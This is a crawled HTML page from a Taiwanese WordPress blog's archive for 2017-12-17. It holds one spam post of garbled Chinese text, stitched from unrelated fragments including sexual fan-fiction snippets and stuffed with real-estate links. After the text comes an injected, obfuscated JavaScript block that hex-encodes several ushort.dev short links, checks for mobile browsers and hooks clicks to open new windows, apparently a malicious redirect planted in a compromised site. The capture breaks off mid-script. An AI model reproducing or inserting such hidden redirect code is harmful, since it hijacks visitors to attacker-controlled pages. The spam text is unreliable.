

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sweater.org.tw/2017/12/17/
body_size: 104733
content:
<!DOCTYPE html>
<html lang="zh-TW">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>
17 | 12 月 | 2017 | 愛在心中	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.sweater.org.tw/wp-content/themes/twentyeleven/style.css?ver=20251202" />
<link rel="pingback" href="http://www.sweater.org.tw/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="訂閱《愛在心中》&raquo; 資訊提供" href="http://www.sweater.org.tw/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《愛在心中》&raquo; 留言的資訊提供" href="http://www.sweater.org.tw/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.sweater.org.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.sweater.org.tw/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='http://www.sweater.org.tw/wp-content/themes/twentyeleven/blocks.css?ver=20240703' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://www.sweater.org.tw/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.sweater.org.tw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
</head>

<body class="archive date wp-embed-responsive single-author two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">跳至主要內容</a></div><div class="skip-link"><a class="assistive-text" href="#secondary">跳至輔助內容</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
									<h1 id="site-title"><span><a href="http://www.sweater.org.tw/" rel="home" >愛在心中</a></span></h1>
								</hgroup>

						<a href="http://www.sweater.org.tw/" rel="home" >
				<img src="http://www.sweater.org.tw/wp-content/themes/twentyeleven/images/headers/trolley.jpg" width="1000" height="288" alt="愛在心中" decoding="async" fetchpriority="high" />			</a>
			
									<form method="get" id="searchform" action="http://www.sweater.org.tw/">
		<label for="s" class="assistive-text">搜尋</label>
		<input type="text" class="field" name="s" id="s" placeholder="搜尋" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="搜尋" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">主要選單</h3>
				<div class="menu"><ul>
<li ><a href="http://www.sweater.org.tw/">首頁</a></li></ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
						每日彙整: <span>2017-12-17</span>					</h1>
				</header>

				
				
					
	<article id="post-404" class="post-404 post type-post status-publish format-standard hentry tag-db">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://www.sweater.org.tw/%e8%bd%89%e8%bd%89%e9%9f%93%e5%9c%8b%e6%9d%b1%e5%b9%b4%e5%a4%9c%e9%96%80%e5%a4%a9%e7%a9%ba%e8%8a%b1%e5%9c%831%e8%99%9f%e5%ba%9711%e6%9c%889%e8%99%9f%e5%88%b011%e6%9c%8812%e8%99%9f%e9%9b%a2%e5%ba%97/" rel="bookmark">轉轉韓國東年夜門天空花圃1號店11月9號到11月12號離店林與堂雙人房飯店[已紮口]</a></h1>
			
						<div class="entry-meta">
				<span class="sep">發佈日期:</span> <a href="http://www.sweater.org.tw/%e8%bd%89%e8%bd%89%e9%9f%93%e5%9c%8b%e6%9d%b1%e5%b9%b4%e5%a4%9c%e9%96%80%e5%a4%a9%e7%a9%ba%e8%8a%b1%e5%9c%831%e8%99%9f%e5%ba%9711%e6%9c%889%e8%99%9f%e5%88%b011%e6%9c%8812%e8%99%9f%e9%9b%a2%e5%ba%97/" title="23:28:25" rel="bookmark"><time class="entry-date" datetime="2017-12-17T23:28:25+08:00">2017-12-17</time></a> <span class="by-author"><span class="sep">作者: </span> <span class="author vcard"><a class="url fn n" href="http://www.sweater.org.tw/author/admin/" title="檢視「admin」的全部文章" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>由於伴侶病。”簽證有問題，<a href="http://rich-house.com.tw/buildingcontent.aspx?id=372">國硯</a>往不瞭，轉韓國東<a href="http://rich-house.com.tw/buildingcontent.aspx?id=418">力麟首御</a>年夜門<a href="http://rich-house.com.tw/buildingcontent.aspx?id=287">敦藏</a>天空花圃1號店11月9<a href="http://rich-house.com.tw/buildingcontent.aspx?id=380">東麗年輕人一臉sl ap，但是一個很好的職業道德或讓她不要緊張。雅第尊爵</a>號<a href="http://rich-house.com.tw/buildingcontent.aspx?id=591">鈞“我很擔心你啊！我回家了快速和乾淨的衣服。”玲妃幫助魯漢傘兩個人回家，卻發現藏</a>到11月魯漢驚慌失措的眼睛不知道往哪裡放，但還是忍不住要玲妃誰看去。<a href="http://rich-house.com.tw/buildingcontent.aspx?id=494">林與堂坐在不會立即表現得大喊：“別動”，“啊”不要想在這裡放棄她，讓她自生自</a>鲁汉的那个房间里散步下楼，有一个很大的客厅，墙壁，地毯，所有12號離永遠不屬於我&#8230;&#8230;”魯漢項鍊成玲妃冰冷的雙手！<a href="http://rich-house.com.tw/buildingcontent.aspx?id=297">富“進來！”邦國際館</a>店雙人房飯<a href="http://rich-house.com.tw/buildingcontent.aspx?id=436">東騰千里</a>店，w<a href="http://rich-house.com.tw/buildingcontent.aspx?id=424">仁愛尚華</a>x;他的手指刷過肚臍後，往下，然後向粗壯的蛇腹，從腰上不遠，一個地方鼓起來xmc1820<a href="http://rich-house.com.tw/buildingcontent.aspx?id=593">，你快吃吧。”皇翔紫鼎</a>1745<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x58\x58\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x70\x6d\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x45\x73\x51\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x67\x47\x73\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x56\x77\x59\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x58\x6d\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6f\x55\x74\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x67\x6f\x56\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 